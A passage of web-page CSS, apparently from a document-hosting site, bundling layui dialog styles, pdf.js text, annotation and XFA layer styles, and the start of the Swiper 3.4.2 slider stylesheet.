translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:right;padding:0 10px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn a{height:28px;line-height:28px;margin:6px 6px 0;padding:0 15px;border:1px solid #dedede;background-color:#f1f1f1;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn .layui-layer-btn0{border-color:#4898d5;background-color:#2e8ded;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog .layui-layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0 0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;}.layui-layer-tips{background:0 0;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn a{background:#BBB5B5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#C9C5C5}.layui-layer-molv .layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn a{background:#009f95}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #ccc;box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;color:#333}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #ccc;background-color:#eee;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;overflow:hidden}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}
.pdfClass{margin-bottom:2px;background:url(//static.taodocs.com/img/ing.gif) no-repeat center}
.textLayer_div{border-bottom:15px solid #F4F4F4;position:relative}
.textLayer{position:absolute;text-align:initial;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:0.2;line-height:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}
.textLayer span,.textLayer br{color:transparent;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}
.textLayer span.markedContent{top:0;height:0}
.textLayer .highlight{margin:-1px;padding:1px;background-color:rgba(180,0,170,1);border-radius:4px}
.textLayer .highlight.appended{position:initial}
.textLayer .highlight.begin{border-radius:4px 0 0 4px}
.textLayer .highlight.end{border-radius:0 4px 4px 0}
.textLayer .highlight.middle{border-radius:0}
.textLayer .highlight.selected{background-color:rgba(0,100,0,1)}
.textLayer::-moz-selection{background:rgba(0,0,255,1)}
.textLayer::selection{background:rgba(0,0,255,1)}
.textLayer br::-moz-selection{background:transparent}
.textLayer br::selection{background:transparent}
.textLayer .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.textLayer .endOfContent.active{top:0}
:root{--annotation-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.annotationLayer section{position:absolute;text-align:initial}
.annotationLayer .linkAnnotation > a,.annotationLayer .buttonWidgetAnnotation.pushButton > a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}
.annotationLayer .buttonWidgetAnnotation.pushButton > canvas{position:relative;top:0;left:0;z-index:-1}
.annotationLayer .linkAnnotation > a:hover,.annotationLayer .buttonWidgetAnnotation.pushButton > a:hover{opacity:0.2;background:rgba(255,255,0,1);box-shadow:0 2px 10px rgba(255,255,0,1)}
.annotationLayer .textAnnotation img{position:absolute;cursor:pointer}
.annotationLayer .textWidgetAnnotation input,.annotationLayer .textWidgetAnnotation textarea,.annotationLayer .choiceWidgetAnnotation select,.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{background-image:var(--annotation-unfocused-field-background);border:1px solid transparent;box-sizing:border-box;font-size:9px;height:100%;margin:0;padding:0 3px;vertical-align:top;width:100%}
.annotationLayer .choiceWidgetAnnotation select option{padding:0}
.annotationLayer .buttonWidgetAnnotation.radioButton input{border-radius:50%}
.annotationLayer .textWidgetAnnotation textarea{font:message-box;font-size:9px;resize:none}
.annotationLayer .textWidgetAnnotation input[disabled],.annotationLayer .textWidgetAnnotation textarea[disabled],.annotationLayer .choiceWidgetAnnotation select[disabled],.annotationLayer .buttonWidgetAnnotation.checkBox input[disabled],.annotationLayer .buttonWidgetAnnotation.radioButton input[disabled]{background:none;border:1px solid transparent;cursor:not-allowed}
.annotationLayer .textWidgetAnnotation input:hover,.annotationLayer .textWidgetAnnotation textarea:hover,.annotationLayer .choiceWidgetAnnotation select:hover,.annotationLayer .buttonWidgetAnnotation.checkBox input:hover,.annotationLayer .buttonWidgetAnnotation.radioButton input:hover{border:1px solid rgba(0,0,0,1)}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus{background:none;border:1px solid transparent}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus,.annotationLayer .buttonWidgetAnnotation.checkBox:focus,.annotationLayer .buttonWidgetAnnotation.radioButton:focus{background-image:none;background-color:transparent;outline:auto}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after,.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{background-color:rgba(0,0,0,1);content:"";display:block;position:absolute}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{height:80%;left:45%;width:1px}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before{transform:rotate(45deg)}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{transform:rotate(-45deg)}
.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{border-radius:50%;height:50%;left:30%;top:20%;width:50%}
.annotationLayer .textWidgetAnnotation input.comb{font-family:monospace;padding-left:2px;padding-right:0}
.annotationLayer .textWidgetAnnotation input.comb:focus{width:103%}
.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0}
.annotationLayer .popupWrapper{position:absolute;width:20em}
.annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:rgba(255,255,153,1);box-shadow:0 2px 5px rgba(136,136,136,1);border-radius:2px;padding:6px;margin-left:5px;cursor:pointer;font:message-box;font-size:9px;white-space:normal;word-wrap:break-word}
.annotationLayer .popup > *{font-size:9px}
.annotationLayer .popup h1{display:inline-block}
.annotationLayer .popupDate{display:inline-block;margin-left:5px}
.annotationLayer .popupContent{border-top:1px solid rgba(51,51,51,1);margin-top:2px;padding-top:2px}
.annotationLayer .richText > *{white-space:pre-wrap}
.annotationLayer .highlightAnnotation,.annotationLayer .underlineAnnotation,.annotationLayer .squigglyAnnotation,.annotationLayer .strikeoutAnnotation,.annotationLayer .freeTextAnnotation,.annotationLayer .lineAnnotation svg line,.annotationLayer .squareAnnotation svg rect,.annotationLayer .circleAnnotation svg ellipse,.annotationLayer .polylineAnnotation svg polyline,.annotationLayer .polygonAnnotation svg polygon,.annotationLayer .caretAnnotation,.annotationLayer .inkAnnotation svg polyline,.annotationLayer .stampAnnotation,.annotationLayer .fileAttachmentAnnotation{cursor:pointer}
:root{--xfa-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.xfaLayer .highlight{margin:-1px;padding:1px;background-color:rgba(239,203,237,1);border-radius:4px}
.xfaLayer .highlight.appended{position:initial}
.xfaLayer .highlight.begin{border-radius:4px 0 0 4px}
.xfaLayer .highlight.end{border-radius:0 4px 4px 0}
.xfaLayer .highlight.middle{border-radius:0}
.xfaLayer .highlight.selected{background-color:rgba(203,223,203,1)}
.xfaLayer::-moz-selection{background:rgba(0,0,255,1)}
.xfaLayer::selection{background:rgba(0,0,255,1)}
.xfaPage{overflow:hidden;position:relative}
.xfaContentarea{position:absolute}
.xfaPrintOnly{display:none}
.xfaLayer{position:absolute;text-align:initial;top:0;left:0;transform-origin:0 0;line-height:1.2}
.xfaLayer *{color:inherit;font:inherit;font-style:inherit;font-weight:inherit;font-kerning:inherit;letter-spacing:-0.01px;text-align:inherit;text-decoration:inherit;box-sizing:border-box;background-color:transparent;padding:0;margin:0;pointer-events:auto;line-height:inherit}
.xfaLayer div{pointer-events:none}
.xfaLayer svg{pointer-events:none}
.xfaLayer svg *{pointer-events:none}
.xfaLayer a{color:blue}
.xfaRich li{margin-left:3em}
.xfaFont{color:black;font-weight:normal;font-kerning:none;font-size:10px;font-style:normal;letter-spacing:0;text-decoration:none;vertical-align:0}
.xfaCaption{overflow:hidden;flex:0 0 auto}
.xfaCaptionForCheckButton{overflow:hidden;flex:1 1 auto}
.xfaLabel{height:100%;width:100%}
.xfaLeft{display:flex;flex-direction:row;align-items:center}
.xfaRight{display:flex;flex-direction:row-reverse;align-items:center}
.xfaLeft > .xfaCaption,.xfaLeft > .xfaCaptionForCheckButton,.xfaRight > .xfaCaption,.xfaRight > .xfaCaptionForCheckButton{max-height:100%}
.xfaTop{display:flex;flex-direction:column;align-items:flex-start}
.xfaBottom{display:flex;flex-direction:column-reverse;align-items:flex-start}
.xfaTop > .xfaCaption,.xfaTop > .xfaCaptionForCheckButton,.xfaBottom > .xfaCaption,.xfaBottom > .xfaCaptionForCheckButton{width:100%}
.xfaBorder{background-color:transparent;position:absolute;pointer-events:none}
.xfaWrapped{width:100%;height:100%}
.xfaTextfield:focus,.xfaSelect:focus{background-image:none;background-color:transparent;outline:auto;outline-offset:-1px}
.xfaCheckbox:focus,.xfaRadio:focus{outline:auto}
.xfaTextfield,.xfaSelect{height:100%;width:100%;flex:1 1 auto;border:none;resize:none;background-image:var(--xfa-unfocused-field-background)}
.xfaTop > .xfaTextfield,.xfaTop > .xfaSelect,.xfaBottom > .xfaTextfield,.xfaBottom > .xfaSelect{flex:0 1 auto}
.xfaButton{cursor:pointer;width:100%;height:100%;border:none;text-align:center}
.xfaLink{width:100%;height:100%;position:absolute;top:0;left:0}
.xfaCheckbox,.xfaRadio{width:100%;height:100%;flex:0 0 auto;border:none}
.xfaRich{white-space:pre-wrap;width:100%;height:100%}
.xfaImage{-o-object-position:left top;object-position:left top;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}
.xfaLrTb,.xfaRlTb,.xfaTb{display:flex;flex-direction:column;align-items:stretch}
.xfaLr{display:flex;flex-direction:row;align-items:stretch}
.xfaRl{display:flex;flex-direction:row-reverse;align-items:stretch}
.xfaTb > div{justify-content:left}
.xfaPosition{position:relative}
.xfaArea{position:relative}
.xfaValignMiddle{display:flex;align-items:center}
.xfaTable{display:flex;flex-direction:column;align-items:stretch}
.xfaTable .xfaRow{display:flex;flex-direction:row;align-items:stretch}
.xfaTable .xfaRlRow{display:flex;flex-direction:row-reverse;align-items:stretch;flex:1}
.xfaTable .xfaRlRow > div{flex:1}
.xfaNonInteractive input,.xfaNonInteractive textarea,.xfaDisabled input,.xfaDisabled textarea,.xfaReadOnly input,.xfaReadOnly textarea{background:initial}
@media print{.xfaTextfield,.xfaSelect{background:transparent}
.xfaSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:""}
}:root{--pdfViewer-padding-bottom:0;--page-margin:1px auto -8px;--page-border:9px solid transparent;--spreadHorizontalWrapped-margin-LR:-3.5px;--zoom-factor:1;--viewport-scale-factor:1}
@media screen and (forced-colors:active){:root{--pdfViewer-padding-bottom:9px;--page-margin:9px auto 0;--page-border:none;--spreadHorizontalWrapped-margin-LR:4.5px}
}.pdfViewer{padding-bottom:var(--pdfViewer-padding-bottom)}
.pdfViewer .canvasWrapper{overflow:hidden}
.pdfViewer .page{direction:ltr;width:816px;height:1056px;margin:var(--page-margin);position:relative;overflow:visible;border:var(--page-border);background-clip:content-box;-o-border-image:url(images/shadow.png) 9 9 repeat;border-image:url(images/shadow.png) 9 9 repeat;background-color:rgba(255,255,255,1)}
.pdfViewer .dummyPage{position:relative;width:0}
.pdfViewer.removePageBorders .page{margin:0 auto 10px;border:none}
.pdfViewer.singlePageView{display:inline-block}
.pdfViewer.singlePageView .page{margin:0;border:none}
.pdfViewer.scrollHorizontal,.pdfViewer.scrollWrapped,.spread{margin-left:3.5px;margin-right:3.5px;text-align:center}
.pdfViewer.scrollHorizontal,.spread{white-space:nowrap}
.pdfViewer.removePageBorders,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{margin-left:0;margin-right:0}
.spread .page,.spread .dummyPage,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{display:inline-block;vertical-align:middle}
.spread .page,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page{margin-left:var(--spreadHorizontalWrapped-margin-LR);margin-right:var(--spreadHorizontalWrapped-margin-LR)}
.pdfViewer.removePageBorders .spread .page,.pdfViewer.removePageBorders.scrollHorizontal .page,.pdfViewer.removePageBorders.scrollWrapped .page{margin-left:5px;margin-right:5px}
.pdfViewer .page canvas{margin:0;display:block}
.pdfViewer .page canvas[hidden]{display:none}
.pdfViewer .page .loadingIcon{position:absolute;display:block;left:0;top:0;right:0;bottom:0;background:url("images/loading-icon.gif") center no-repeat}
.pdfViewer .page .loadingIcon.notVisible{background:none}
.pdfViewer.enablePermissions .textLayer span{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;cursor:not-allowed}
.pdfPresentationMode .pdfViewer{padding-bottom:0}
.pdfPresentationMode .spread{margin:0}
.pdfPresentationMode .pdfViewer .page{margin:0 auto;border:2px solid transparent}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 27px;-webkit-background-size:27px 27px;background-size:27px 27px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl 